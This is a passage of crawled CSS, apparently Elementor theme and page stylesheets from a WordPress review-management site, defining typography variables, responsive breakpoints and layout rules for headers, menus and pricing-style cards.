Sans-serif;font-size:var( --e-global-typography-4691a63-font-size );font-weight:var( --e-global-typography-4691a63-font-weight );text-transform:var( --e-global-typography-4691a63-text-transform );line-height:var( --e-global-typography-4691a63-line-height );}.elementor-kit-8 h5{color:var( --e-global-color-dfea184 );font-family:var( --e-global-typography-21f415a-font-family ), Sans-serif;font-size:var( --e-global-typography-21f415a-font-size );font-weight:var( --e-global-typography-21f415a-font-weight );text-transform:var( --e-global-typography-21f415a-text-transform );line-height:var( --e-global-typography-21f415a-line-height );}.elementor-kit-8 h6{color:var( --e-global-color-dfea184 );font-family:var( --e-global-typography-e62a0f3-font-family ), Sans-serif;font-size:var( --e-global-typography-e62a0f3-font-size );font-weight:var( --e-global-typography-e62a0f3-font-weight );text-transform:var( --e-global-typography-e62a0f3-text-transform );line-height:var( --e-global-typography-e62a0f3-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1420px;}.e-con{--container-max-width:1420px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-8{--e-global-typography-52aca4b-font-size:14px;--e-global-typography-141dc39-font-size:35px;--e-global-typography-e239063-font-size:16px;--e-global-typography-6356069-font-size:14px;--e-global-typography-d7a3e18-font-size:28px;--e-global-typography-3d7fd5a-font-size:24px;--e-global-typography-0d86f46-font-size:20px;--e-global-typography-378ff55-font-size:12px;--e-global-typography-3bcc99e-font-size:14px;--e-global-typography-635a983-font-size:16px;--e-global-typography-efeab24-font-size:18px;--e-global-typography-7a87e48-font-size:12px;--e-global-typography-e83f84a-font-size:18px;--e-global-typography-3a26224-font-size:16px;--e-global-typography-edb6967-font-size:12px;--e-global-typography-c7bdcfb-font-size:18px;--e-global-typography-765b34c-font-size:32px;--e-global-typography-7abc8ce-font-size:20px;--e-global-typography-2e9d7b4-font-size:16px;--e-global-typography-8001f05-font-size:34px;--e-global-typography-bcb34e8-font-size:34px;--e-global-typography-b01857e-font-size:30px;--e-global-typography-6219621-font-size:30px;--e-global-typography-b02d5c3-font-size:24px;--e-global-typography-d3cae62-font-size:24px;--e-global-typography-21061df-font-size:20px;--e-global-typography-4691a63-font-size:20px;--e-global-typography-f44c747-font-size:18px;--e-global-typography-21f415a-font-size:18px;--e-global-typography-59f1bb1-font-size:16px;--e-global-typography-e62a0f3-font-size:16px;--e-global-typography-8ca4704-font-size:18px;--e-global-typography-631e4a4-font-size:18px;--e-global-typography-0d2b73c-font-size:18px;--e-global-typography-1f4a4ee-font-size:16px;--e-global-typography-d9c8879-font-size:16px;--e-global-typography-116649a-font-size:16px;--e-global-typography-001be99-font-size:14px;--e-global-typography-2212ca5-font-size:14px;--e-global-typography-178b902-font-size:14px;--e-global-typography-f70e7d8-font-size:14px;--e-global-typography-b6e8bea-font-size:14px;--e-global-typography-944417a-font-size:14px;--e-global-typography-2fd119d-font-size:10px;--e-global-typography-2ef5f62-font-size:10px;--e-global-typography-4fe9389-font-size:10px;--e-global-typography-41926b2-font-size:14px;--e-global-typography-5b546a7-font-size:14px;--e-global-typography-6fb54f0-font-size:30px;--e-global-typography-950a770-font-size:20px;--e-global-typography-91e87e4-font-size:16px;font-size:var( --e-global-typography-001be99-font-size );line-height:var( --e-global-typography-001be99-line-height );}.elementor-kit-8 h1{font-size:var( --e-global-typography-bcb34e8-font-size );line-height:var( --e-global-typography-bcb34e8-line-height );}.elementor-kit-8 h2{font-size:var( --e-global-typography-6fb54f0-font-size );line-height:var( --e-global-typography-6fb54f0-line-height );}.elementor-kit-8 h3{font-size:var( --e-global-typography-d3cae62-font-size );line-height:var( --e-global-typography-d3cae62-line-height );}.elementor-kit-8 h4{font-size:var( --e-global-typography-4691a63-font-size );line-height:var( --e-global-typography-4691a63-line-height );}.elementor-kit-8 h5{font-size:var( --e-global-typography-21f415a-font-size );line-height:var( --e-global-typography-21f415a-line-height );}.elementor-kit-8 h6{font-size:var( --e-global-typography-e62a0f3-font-size );line-height:var( --e-global-typography-e62a0f3-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-8{--e-global-typography-141dc39-font-size:28px;--e-global-typography-e239063-font-size:14px;--e-global-typography-6356069-line-height:1.6em;--e-global-typography-d7a3e18-font-size:22px;--e-global-typography-3d7fd5a-font-size:20px;--e-global-typography-0d86f46-font-size:18px;--e-global-typography-3bcc99e-font-size:12px;--e-global-typography-efeab24-font-size:16px;--e-global-typography-e83f84a-font-size:16px;--e-global-typography-3a26224-font-size:14px;--e-global-typography-c7bdcfb-font-size:16px;--e-global-typography-765b34c-font-size:25px;--e-global-typography-7abc8ce-font-size:18px;--e-global-typography-8001f05-font-size:26px;--e-global-typography-bcb34e8-font-size:26px;--e-global-typography-bcb34e8-line-height:1.2em;--e-global-typography-b01857e-font-size:22px;--e-global-typography-6219621-font-size:22px;--e-global-typography-b02d5c3-font-size:20px;--e-global-typography-d3cae62-font-size:20px;--e-global-typography-21061df-font-size:18px;--e-global-typography-4691a63-font-size:18px;--e-global-typography-f44c747-font-size:16px;--e-global-typography-21f415a-font-size:16px;--e-global-typography-59f1bb1-font-size:14px;--e-global-typography-e62a0f3-font-size:14px;--e-global-typography-8ca4704-font-size:16px;--e-global-typography-8ca4704-line-height:1.5em;--e-global-typography-631e4a4-font-size:16px;--e-global-typography-631e4a4-line-height:1.5em;--e-global-typography-0d2b73c-font-size:16px;--e-global-typography-0d2b73c-line-height:1.5em;--e-global-typography-1f4a4ee-font-size:14px;--e-global-typography-1f4a4ee-line-height:1.5em;--e-global-typography-d9c8879-font-size:14px;--e-global-typography-d9c8879-line-height:1.5em;--e-global-typography-116649a-font-size:14px;--e-global-typography-116649a-line-height:1.5em;--e-global-typography-001be99-font-size:14px;--e-global-typography-001be99-line-height:1.5em;--e-global-typography-2212ca5-font-size:14px;--e-global-typography-2212ca5-line-height:1.5em;--e-global-typography-178b902-font-size:14px;--e-global-typography-178b902-line-height:1.5em;--e-global-typography-f70e7d8-font-size:14px;--e-global-typography-f70e7d8-line-height:1.5em;--e-global-typography-b6e8bea-font-size:14px;--e-global-typography-b6e8bea-line-height:1.5em;--e-global-typography-944417a-font-size:14px;--e-global-typography-944417a-line-height:1.5em;--e-global-typography-2fd119d-font-size:8px;--e-global-typography-2fd119d-line-height:1.2em;--e-global-typography-2ef5f62-font-size:8px;--e-global-typography-2ef5f62-line-height:1.2em;--e-global-typography-4fe9389-font-size:8px;--e-global-typography-4fe9389-line-height:1.2em;--e-global-typography-b19af7c-font-size:14px;--e-global-typography-b19af7c-line-height:1.2em;--e-global-typography-41926b2-font-size:14px;--e-global-typography-5b546a7-font-size:14px;--e-global-typography-6fb54f0-font-size:22px;--e-global-typography-950a770-font-size:18px;--e-global-typography-91e87e4-font-size:14px;--e-global-typography-91e87e4-line-height:1.5em;font-size:var( --e-global-typography-001be99-font-size );line-height:var( --e-global-typography-001be99-line-height );}.elementor-kit-8 h1{font-size:var( --e-global-typography-bcb34e8-font-size );line-height:var( --e-global-typography-bcb34e8-line-height );}.elementor-kit-8 h2{font-size:var( --e-global-typography-6fb54f0-font-size );line-height:var( --e-global-typography-6fb54f0-line-height );}.elementor-kit-8 h3{font-size:var( --e-global-typography-d3cae62-font-size );line-height:var( --e-global-typography-d3cae62-line-height );}.elementor-kit-8 h4{font-size:var( --e-global-typography-4691a63-font-size );line-height:var( --e-global-typography-4691a63-line-height );}.elementor-kit-8 h5{font-size:var( --e-global-typography-21f415a-font-size );line-height:var( --e-global-typography-21f415a-line-height );}.elementor-kit-8 h6{font-size:var( --e-global-typography-e62a0f3-font-size );line-height:var( --e-global-typography-e62a0f3-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.ast-container{
    max-width: 100%;
    padding: 0;
}

@media only screen and (max-width: 600px) {
 .ast-container {
    padding-left: 0 !important;
    padding-right: 0 !important;
}
}


#btn-check, #btn-checkspam {
  background-color: #2972ff !important;
}


.styled-table thead tr {
  background-color: #2972ff !important;
}

.styled-table tbody tr:last-of-type {
  border-bottom: 2px solid #2972ff !important;
}


.elementor-button-text:first-letter{
    text-transform: uppercase;
}

.elementor-button-text{
    text-transform: lowercase
}/* End custom CSS */


--- FILE ---
content_type: text/css
request_url: https://reviewgrower.com/wp-content/uploads/elementor/css/post-2393.css?ver=1764935031
body_size: 4609
content:
.elementor-2393 .elementor-element.elementor-element-bfa5287{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:10px;--padding-bottom:10px;--padding-left:20px;--padding-right:20px;}.elementor-2393 .elementor-element.elementor-element-bfa5287:not(.elementor-motion-effects-element-type-background), .elementor-2393 .elementor-element.elementor-element-bfa5287 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d442166 );}.elementor-2393 .elementor-element.elementor-element-11f178c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2393 .elementor-element.elementor-element-c110b93 > .elementor-widget-container{margin:0px 0px -3px 0px;}.elementor-2393 .elementor-element.elementor-element-c110b93 .elementor-heading-title{font-family:var( --e-global-typography-944417a-font-family ), Sans-serif;font-size:var( --e-global-typography-944417a-font-size );font-weight:var( --e-global-typography-944417a-font-weight );line-height:var( --e-global-typography-944417a-line-height );color:var( --e-global-color-c05c751 );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2393 .elementor-element.elementor-element-ed0e771 > .elementor-widget-container{margin:0px 0px -5px 0px;}.elementor-2393 .elementor-element.elementor-element-ed0e771 .elementor-heading-title{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );color:var( --e-global-color-c05c751 );}.elementor-2393 .elementor-element.elementor-element-e317325{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(40px/2);}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(40px/2);}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(40px/2);}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-40px/2);}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-40px/2);}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-item:not(:last-child):after{content:"";height:100%;border-color:var( --e-global-color-9be8356 );}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2393 .elementor-element.elementor-element-b8cd684{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-item > a{font-family:var( --e-global-typography-b6e8bea-font-family ), Sans-serif;font-size:var( --e-global-typography-b6e8bea-font-size );font-weight:var( --e-global-typography-b6e8bea-font-weight );line-height:var( --e-global-typography-b6e8bea-line-height );}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-text{color:var( --e-global-color-c05c751 );transition:color 0.3s;}.elementor-2393 .elementor-element.elementor-element-b8cd684 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-ae157c9 );}.elementor-2393 .elementor-element.elementor-element-bab8847{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;--z-index:9999;}.elementor-2393 .elementor-element.elementor-element-cbc7507{text-align:left;}.elementor-2393 .elementor-element.elementor-element-cbc7507 img{width:175px;}.elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-mega-menu{--n-menu-divider-color:var( --e-global-color-text );}.elementor-2393 .elementor-element.elementor-element-e1c3957{--display:flex;--border-radius:10px 10px 10px 10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:9999;}.elementor-2393 .elementor-element.elementor-element-7b8d0d2{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--border-radius:5px 5px 5px 5px;box-shadow:2px 11px 63px 0px rgba(5.999999999999997, 26.00000000000004, 56, 0.2196078431372549);--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;--z-index:9999;}.elementor-2393 .elementor-element.elementor-element-2497f0e .elementor-heading-title{font-family:var( --e-global-typography-e62a0f3-font-family ), Sans-serif;font-size:var( --e-global-typography-e62a0f3-font-size );font-weight:var( --e-global-typography-e62a0f3-font-weight );text-transform:var( --e-global-typography-e62a0f3-text-transform );line-height:var( --e-global-typography-e62a0f3-line-height );color:var( --e-global-color-dfea184 );}.elementor-2393 .elementor-element.elementor-element-6085b0f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:var( --e-global-color-aa5ea49 );--border-color:var( --e-global-color-aa5ea49 );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2393 .elementor-element.elementor-element-6085b0f:hover{background-color:var( --e-global-color-5221db2 );}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-2393 .elementor-element.elementor-element-cd3234a.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-2393 .elementor-element.elementor-element-cd3234a.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-2393 .elementor-element.elementor-element-cd3234a.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-2393 .elementor-element.elementor-element-cd3234a .elementor-image-box-title{margin-bottom:5px;font-family:var( --e-global-typography-944417a-font-family ), Sans-serif;font-size:var( --e-global-typography-944417a-font-size );font-weight:var( --e-global-typography-944417a-font-weight );line-height:var( --e-global-typography-944417a-line-height );color:var( --e-global-color-d442166 );}.elementor-2393 .elementor-element.elementor-element-cd3234a .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-2393 .elementor-element.elementor-element-cd3234a .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2393 .elementor-element.elementor-element-cd3234a .elementor-image-box-description{font-family:var( --e-global-typography-2fd119d-font-family ), Sans-serif;font-size:var( --e-global-typography-2fd119d-font-size );font-weight:var( --e-global-typography-2fd119d-font-weight );line-height:var( --e-global-typography-2fd119d-line-height );color:var( --e-global-color-dfea184 );}.elementor-2393 .elementor-element.elementor-element-641b899 img{width:20px;}.elementor-2393 .elementor-element.elementor-element-94d0311{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--background-transition:0.3s;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2393 .elementor-element.elementor-element-94d0311:hover{background-color:var( --e-global-color-5221db2 );}.elementor-2393 .elementor-element.elementor-element-bad66f5.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-2393 .elementor-element.elementor-element-bad66f5.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-2393 .elementor-element.elementor-element-bad66f5.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-2393 .elementor-element.elementor-element-bad66f5 .elementor-image-box-title{margin-bottom:5px;font-family:var( --e-global-typography-944417a-font-family ), Sans-serif;font-size:var( --e-global-typography-944417a-font-size );font-weight:var( --e-global-typography-944417a-font-weight );line-height:var( --e-global-typography-944417a-line-height );color:var( --e-global-color-d442166 );}.elementor-2393 .elementor-element.elementor-element-bad66f5 .elementor-image-box-wrapper .elementor-image-box-img{width:10%;}.elementor-2393 .elementor-element.elementor-element-bad66f5 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-2393 .elementor-element.elementor-element-bad66f5 .elementor-image-box-description{font-family:var( --e-global-typography-2fd119d-font-family ), Sans-serif;font-size:var( --e-global-typography-2fd119d-font-size );font-weight:var( --e-global-typography-2fd119d-font-weight );line-height:var( --e-global-typography-2fd119d-line-height );color:var( --e-global-color-dfea184 );}.elementor-2393 .elementor-element.elementor-element-6387769 img{width:30px;}.elementor-2393 .elementor-element.elementor-element-42f5601{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2393 .elementor-element.elementor-element-a9aa6d4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--border-radius:8px 8px 8px 8px;box-shadow:2px 11px 63px 0px rgba(5.999999999999997, 26.00000000000004, 56, 0.2196078431372549);--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-2393 .elementor-element.elementor-element-fe980e1 .elementor-heading-title{font-family:var( --e-global-typography-e62a0f3-font-family ), Sans-serif;font-size:var( --e-global-typography-e62a0f3-font-size );font-weight:var( --e-global-typography-e62a0f3-font-weight );text-transform:var( --e-global-typography-e62a0f3-text-transform );line-height:var( --e-global-typography-e62a0f3-line-height );color:var( --e-global-color-dfea184 );}.elementor-2393 .elementor-element.elementor-element-3c98d88{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#FF6600;--border-color:#FF6600;--border-radius:8px 8px 8px 8px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2393 .elementor-element.elementor-element-3c98d88:hover{background-color:#FF66000D;}.elementor-2393 .elementor-element.elementor-element-155361f > .elementor-widget-container{background-color:#FFECDF;padding:2px 5px 2px 5px;border-radius:50px 50px 50px 50px;}body:not(.rtl) .elementor-2393 .elementor-element.elementor-element-155361f{left:20px;}body.rtl .elementor-2393 .elementor-element.elementor-element-155361f{right:20px;}.elementor-2393 .elementor-element.elementor-element-155361f{top:-15px;}.elementor-2393 .elementor-element.elementor-element-155361f .elementor-heading-title{font-family:var( --e-global-typography-b6e8bea-font-family ), Sans-serif;font-size:var( --e-global-typography-b6e8bea-font-size );font-weight:var( --e-global-typography-b6e8bea-font-weight );line-height:var( --e-global-typography-b6e8bea-line-height );color:#FF6600;}.elementor-2393 .elementor-element.elementor-element-141d723{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2393 .elementor-element.elementor-element-bdc03f2{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-2393 .elementor-element.elementor-element-bdc03f2 .elementor-heading-title{font-family:var( --e-global-typography-944417a-font-family ), Sans-serif;font-size:var( --e-global-typography-944417a-font-size );font-weight:var( --e-global-typography-944417a-font-weight );line-height:var( --e-global-typography-944417a-line-height );color:var( --e-global-color-dfea184 );}.elementor-2393 .elementor-element.elementor-element-a967e9d{width:var( --container-widget-width, 60% );max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0;}.elementor-2393 .elementor-element.elementor-element-a967e9d .elementor-heading-title{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );color:var( --e-global-color-dfea184 );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-2393 .elementor-element.elementor-element-4d06a72 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-2393 .elementor-element.elementor-element-4d06a72 .elementor-icon-wrapper{text-align:center;}.elementor-2393 .elementor-element.elementor-element-4d06a72.elementor-view-stacked .elementor-icon{background-color:#FF6600;}.elementor-2393 .elementor-element.elementor-element-4d06a72.elementor-view-framed .elementor-icon, .elementor-2393 .elementor-element.elementor-element-4d06a72.elementor-view-default .elementor-icon{color:#FF6600;border-color:#FF6600;}.elementor-2393 .elementor-element.elementor-element-4d06a72.elementor-view-framed .elementor-icon, .elementor-2393 .elementor-element.elementor-element-4d06a72.elementor-view-default .elementor-icon svg{fill:#FF6600;}.elementor-2393 .elementor-element.elementor-element-4d06a72 .elementor-icon{font-size:20px;}.elementor-2393 .elementor-element.elementor-element-4d06a72 .elementor-icon svg{height:20px;}.elementor-2393 .elementor-element.elementor-element-7125a65{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#8F00FF;--border-color:#8F00FF;--border-radius:8px 8px 0px 0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2393 .elementor-element.elementor-element-7125a65:hover{background-color:#8F00FF12;}.elementor-2393 .elementor-element.elementor-element-d625db6 > .elementor-widget-container{background-color:#F1E6FA;padding:2px 5px 2px 5px;border-radius:50px 50px 50px 50px;}body:not(.rtl) .elementor-2393 .elementor-element.elementor-element-d625db6{left:20px;}body.rtl .elementor-2393 .elementor-element.elementor-element-d625db6{right:20px;}.elementor-2393 .elementor-element.elementor-element-d625db6{top:-15px;}.elementor-2393 .elementor-element.elementor-element-d625db6 .elementor-heading-title{font-family:var( --e-global-typography-b6e8bea-font-family ), Sans-serif;font-size:var( --e-global-typography-b6e8bea-font-size );font-weight:var( --e-global-typography-b6e8bea-font-weight );line-height:var( --e-global-typography-b6e8bea-line-height );color:var( --e-global-color-a0016cf );}.elementor-2393 .elementor-element.elementor-element-8f4370c{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2393 .elementor-element.elementor-element-e5cacfe{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-2393 .elementor-element.elementor-element-e5cacfe .elementor-heading-title{font-family:var( --e-global-typography-944417a-font-family ), Sans-serif;font-size:var( --e-global-typography-944417a-font-size );font-weight:var( --e-global-typography-944417a-font-weight );line-height:var( --e-global-typography-944417a-line-height );color:var( --e-global-color-dfea184 );}.elementor-2393 .elementor-element.elementor-element-7059103{width:var( --container-widget-width, 60% );max-width:60%;--container-widget-width:60%;--container-widget-flex-grow:0;}.elementor-2393 .elementor-element.elementor-element-7059103 .elementor-heading-title{font-family:var( --e-global-typography-f70e7d8-font-family ), Sans-serif;font-size:var( --e-global-typography-f70e7d8-font-size );font-weight:var( --e-global-typography-f70e7d8-font-weight );text-transform:var( --e-global-typography-f70e7d8-text-transform );line-height:var( --e-global-typography-f70e7d8-line-height );color:var( --e-global-color-dfea184 );}.elementor-2393 .elementor-element.elementor-element-fea3ccd > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-2393 .elementor-element.elementor-element-fea3ccd .elementor-icon-wrapper{text-align:center;}.elementor-2393 .elementor-element.elementor-element-fea3ccd.elementor-view-stacked .elementor-icon{background-color:#8F00FF;}.elementor-2393 .elementor-element.elementor-element-fea3ccd.elementor-view-framed .elementor-icon, .elementor-2393 .elementor-element.elementor-element-fea3ccd.elementor-view-default .elementor-icon{color:#8F00FF;border-color:#8F00FF;}.elementor-2393 .elementor-element.elementor-element-fea3ccd.elementor-view-framed .elementor-icon, .elementor-2393 .elementor-element.elementor-element-fea3ccd.elementor-view-default .elementor-icon svg{fill:#8F00FF;}.elementor-2393 .elementor-element.elementor-element-fea3ccd .elementor-icon{font-size:20px;}.elementor-2393 .elementor-element.elementor-element-fea3ccd .elementor-icon svg{height:20px;}.elementor-2393 .elementor-element.elementor-element-0b471b3{--display:flex;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:0px 1px 1px 1px;--border-top-width:0px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#8F00FF;--border-color:#8F00FF;--border-radius:0px 0px 8px 8px;--margin-top:-20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-2393 .elementor-element.elementor-element-0b471b3:hover{background-color:#8F00FF12;}.elementor-2393 